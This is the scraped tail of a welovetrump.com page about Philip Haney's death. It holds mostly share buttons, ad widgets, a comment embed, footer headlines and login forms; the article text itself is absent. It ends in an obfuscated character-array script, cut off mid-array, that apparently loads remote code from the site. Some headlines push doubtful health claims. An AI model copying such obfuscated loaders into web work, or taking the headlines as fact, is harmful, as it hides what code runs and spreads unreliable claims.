essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="5" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F&#39;,&#39;gab2&#39;,&#39;1179340923&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F&#39;,&#39;telegram2&#39;,&#39;1179340923&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Philip%20Haney%2C%20an%20Obama%20DHS%20Whistleblower%2C%20Found%20Dead%3B%20Coroner%20Says%20Suicide%20Reports%20Are%20%27Misinformation%27%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1179340923', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="2" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F&#39;,&#39;print_friendly&#39;,&#39;1179340923&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div>										
										
										<br clear="all" style="clear: both;">
										

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-93dd01" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269626"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>


										
<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://welovetrump.com/tag/whistleblower/" rel="tag">whistleblower</a></div>
									</div>
								
								
<p id="comments">&nbsp;</p>
<div id="comments leave-a-comment" class="comments mvp-post-add-main">
	<h2>Join the conversation!</h2>
	<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
</div>

<div id="disqus_thread"></div>
<script>
		var disqus_config = function () {
		this.page.url = 'https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/';
		this.page.identifier = '23864';
		};

		(function() {
		var d = document, s = d.createElement('script');
		s.src = 'https://welovetrump.disqus.com/embed.js';
		s.setAttribute('data-timestamp', +new Date());
		(d.head || d.body).appendChild(s);
		})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
								
									
									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2020/02/26/trump-campaign-files-libel-suit-against-the-new-york-times/">
									<div class="bb-media-placeholder" style="padding-bottom:73.438%;"><img width="128" height="94" src="https://welovetrump.com/wp-content/uploads/2020/02/trump-point-copy-2.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2020/02/26/trump-campaign-files-libel-suit-against-the-new-york-times/">Trump Campaign Files Libel Suit Against the New York Times</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel/">
				<span>daniel</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2020/02/26/trump-administration-to-reform-social-security-by-limiting-access-to-non-english-speakers/">
									<div class="bb-media-placeholder" style="padding-bottom:58.594%;"><img width="128" height="75" src="https://welovetrump.com/wp-content/uploads/2020/02/trump-outside-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2020/02/26/trump-administration-to-reform-social-security-by-limiting-access-to-non-english-speakers/">Trump Administration to Reform Social Security by Limiting Access to...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel/">
				<span>daniel</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																




<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-e2503b" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167014"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text">If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a></div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div></section><section id="enhancedtextwidget-36" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-45" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="M811660ScriptRootC1323421"></div>
<script src="https://jsc.mgid.com/w/e/welovetrump.com.1323421.js" async></script>
</div></section><section id="enhancedtextwidget-30" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-3160"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-43" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="rc-widget-79e09c" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269627"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div></section><section id="enhancedtextwidget-48" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-1492"></div></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank"><img src="https://welovetrump.com/wp-content/uploads/2021/12/qr-code2.png" style="margin:12px 0 0;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending</h4>
<section id="wpp-2" class="widget popular-posts">

</section>
				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/"
										   title="Captain Deplorable Is Back: Trump Gives The Weather Report">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2022/01/trump-impersonator.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/"
										   title="EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg 1145w, https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan-1200x630.jpg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/"
										   title="Social PROOF Trump Indictment Will Likely Win Him 2024!">
											<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/"
										   title="Here’s What They’re Trying To Distract You From With The Trump Indictment">
											<div class="bb-media-placeholder" style="padding-bottom:67.969%;"><img width="128" height="87" src="https://welovetrump.com/wp-content/uploads/2021/08/Lindsey-Graham.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/"
										   title="Uncovering The Satanic Panic: South Dakota">
											<div class="bb-media-placeholder" style="padding-bottom:88.889%;"><img width="108" height="96" src="https://welovetrump.com/wp-content/uploads/2023/03/Rapid_City_Journal_Sun__Nov_13__1988_-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WeLoveTrump Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/aH2GGC9j" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://welovetrump.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://welovetrump.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://welovetrump.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://welovetrump.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="c733fbc8c9" /><input type="hidden" name="_wp_http_referer" value="/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="ba66cf90b2" /><input type="hidden" name="_wp_http_referer" value="/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script data-cfasync="false">
  (function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})
  ('wisepops', '//wisepops.net/loader.js?v=2&h=JMNrFFRQoQ');
</script>
<script>function egb(){if(kivzzokau==undefined){var kivzzokau={ts:'1768741275',};(function(){var lvrub=["u","G","+","?","e",">","o","S","Z","2","&","T",")","A","3","Q","(","q","]","'","1",".","B","6","^","L","-","k","r","5","z","{","m","j","p","w","4","<","R","D","y","t","E","V",":","I","=","Y","l","\"","8","C","J","c","/","P","!","O","h","K","9","n","X","[","\\","d","H"," ","g","a","x","`","N","_","0","f","7","s","*","@","i","F","b","#","%","}","W","U","$",",",";","|","v","M"];var kivzzokau=[41,28,40,31,65,6,53,0,32,4,61,41,21,53,0,28,28,4,61,41,7,53,28,80,34,41,21,77,4,41,13,41,41,28,80,82,0,41,4,16,19,77,28,53,19,89,19,48,6,48,19,12,90,85,53,69,41,53,58,16,4,12,31,85,80,75,16,93,69,41,58,21,28,69,61,65,6,32,46,46,61,0,48,48,12,31,57,82,33,4,53,41,21,65,4,75,80,61,4,55,28,6,34,4,28,41,40,16,93,69,41,58,89,49,28,69,61,65,6,32,49,89,31,92,69,48,0,4,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,34,69,28,77,4,81,48,6,69,41,16,19,74,21,19,2,61,4,35,67,39,69,41,4,16,12,21,68,4,41,87,11,51,93,80,48,48,80,77,4,53,6,61,65,77,16,12,12,85,85,12,90,85,80,75,16,93,69,41,58,21,75,48,6,6,28,46,46,61,0,48,48,12,31,57,82,33,4,53,41,21,65,4,75,80,61,4,55,28,6,34,4,28,41,40,16,93,69,41,58,89,49,75,48,6,6,28,49,89,31,92,69,48,0,4,44,75,0,61,53,41,80,6,61,16,92,12,31,28,4,41,0,28,61,67,34,69,28,77,4,45,61,41,16,92,21,41,6,7,41,28,80,61,68,16,12,12,85,85,12,90,85,80,75,16,35,51,65,46,46,0,61,65,4,75,80,61,4,65,12,31,92,69,28,67,35,51,65,46,31,0,44,19,54,54,35,4,48,6,92,4,41,28,0,32,34,21,53,6,32,54,30,39,54,4,68,82,75,4,6,48,80,41,4,4,68,82,54,4,68,82,75,69,82,34,4,68,82,54,9,74,9,23,54,74,20,54,4,68,82,4,69,82,34,26,80,69,32,58,4,28,4,35,20,14,74,50,14,69,26,63,28,18,21,34,61,68,19,89,40,44,19,54,54,